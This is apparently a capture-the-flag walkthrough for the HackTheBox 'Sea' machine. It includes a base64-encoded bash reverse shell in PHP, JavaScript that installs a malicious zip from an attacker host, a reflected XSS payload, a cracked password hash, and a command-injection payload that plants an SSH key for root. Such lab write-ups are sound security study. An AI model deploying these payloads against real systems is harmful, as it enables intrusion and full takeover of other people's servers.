Sea HTB
by kpax
NMAP
# Nmap 7.94SVN scan initiated Sun Aug 11 13:29:37 2024 as: nmap -p- --min-rate 10000 -oA nmap/sea-allports -v0 10.129.231.91
Nmap scan report for 10.129.231.91
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

# Nmap done at Sun Aug 11 13:29:44 2024 -- 1 IP address (1 host up) scanned in 6.78 seconds
Credentials
amay:mychemicalromance
Foothold
Visiting the IP gets us a home page

Under How to Participate there is a link to http://sea.htb/contact.php
Add that domain to /etc/hosts and refresh

We can enter some details and one of those is a website, so let’s see if you can get it to reach back to us.

Success. However we don’t have any output from the form, other than to say it as successfully sent and we don’t have anything we may want to send the user to. Yet.

Fingerprinting the CMS
The webpage source doesn’t give any hints as to the CMS being used. But a GoBuster finds a themes and plugins directory, so it seems like it is some kind of CMS.
If we copy the name of the picture (velik71-new-logotip.png), of the bike, on the front page, we get one hit from google.

So this could be running WonderCMS. We confirm this from the docs and browse to http://sea.htb/loginURL
There is an exploit for wonderCMS that involves XSS and we can use our SSRF to use this.
SSRF to XXS to Execution
Running the python exploit as-is doesn’t work, as it’s expecting the vulnerable server to be connected to the internet to download the Reverse Shell. But we can modify it and create out own exploit.
First create a file called rev.php within a revshell directory with the following contents (Note: Regenerate the Base64 for your IP )
<?php system("echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi85MDAxICAwPiYx | base64 -d | bash"); ?>
Then zip up the folder and it’s PHP file
zip rev.zip revshell/rev.php
Now create a file called xss.js with the following contents (Changing the IP to your HTTP Listener)
When this code is loaded by the admin, it will run the installModule command, pulling our malicious zip file and extract it to the themes directory.
http://sea.htb/?installModule=http://10.10.14.2:8000/rev.zip&directoryName=sky&type=themes&token=a76cc8bd3fbd75cf152bad4dea566fb5159d499bc8d9044b01307292da882715

If that is successful it will then call our new rev shell payload and send us a reverse shell.
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = "http://sea.htb/?installModule=http://10.10.14.83:8000/rev.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
if (xhr3.status == 200) {
	var xhr4 = new XMLHttpRequest();
	xhr4.withCredentials = true;
	xhr4.open("GET", "http://sea.htb/themes/revshell/rev.php");
	xhr4.send();
	};
};
The last thing to do is send the XSS attack to the user through the Contact Page’s Website field, using BurpSuite.

http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.2:8000/xss.js"></script><form+action="
Why this works (You need to be logged in to do the following)
If and admin, who is logged goes to http://sea.htb/index.php&page=login?Reflected, then the work reflected is see in the repsonse

What the code ></form><script+src="http://10.10.14.83:8000/xss.js"></script><form+action=" is doing, is terminating the form element and then adding a script tag, before creating the form element again, so there are no errors.

We can see this by sending some HTML tags, instead of the script tag and opening the Settings box on the page.
"></form><h1><b>PWNed</b></h1></script><form+action="
Shell as www-data
Within /var/www/sea/data/database.js is a hashed password. The password is escaping the forward slashes, so you have to remove the escapes to crack with hashcat.

# Original from file
$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q

# Escapes removed
$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q

# Cracks as
mychemicalromance
This password allows us to login as the user amay via SSH.
Shell as amay

We look for low hanging fruit on the server and find a webserver running on localhost port 8080

We forward this port to our local machine and find a diagnostics website.
(Note: It asks for credentials, but Amay’s work)


Capturing the Analyze Log File request in burp and we discover that we can run commands by appending a ; after the log and then our command. (We try a ping)

A reverse shell can be used, but it dies straight away, so instead we can send our SSH public key to root’s authorized_keys file
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;echo+"ssh-rsa+AAAAB3NzaC1yc2EAAAADAQABAAABgQC4QzhcY49l/s9qPOEVDGx7udT7IpgiJg3RwKBQieIKK1vWypnT7kO2kGcxTy5Mo81rRgYo0rx/dSFi0byKxcr%2bGv%2b1bYe59sJcWAUw4T8MMQdmnL3CgCf55tN8cUjreHhIaymVUqjZsCK51K%2b2OZaaX6teKyD6v4NCVcI7302cK5o9wkRa5RF8SysuZdC766v/vZmhgpMyAnlNX6HiPDWnEP5aR24kNOY98w2OQ4AauEqPd7qvzOqlP0NnOyKt5xo8hshcZ3xkN9ch8pP9qUSNMe1aXDEqJbMM9EYCwpereQn0Crx%2bncrMiAp2H/Hvvt%2bFLG29/fpa/F9KBikE5sPw59GU4BJter5Rc1bJObFXN5KXOAxT34CExUa6RKVVUUGvl0oNRfhedWAvj%2bDpwKd/2TSoblYSkL9Y0R5yVDWzEsQeK4E0fdn1NBXYXb9J3Vlokoavc6KqouK6oUBunPZFcjsDYW79rU9wr1vSydgJSqg2dx6YFwQE6rlYyHr2Gh8%3d+kpax%40parrot"+>+/root/.ssh/authorized_keys&analyze_log=
We can then ssh as root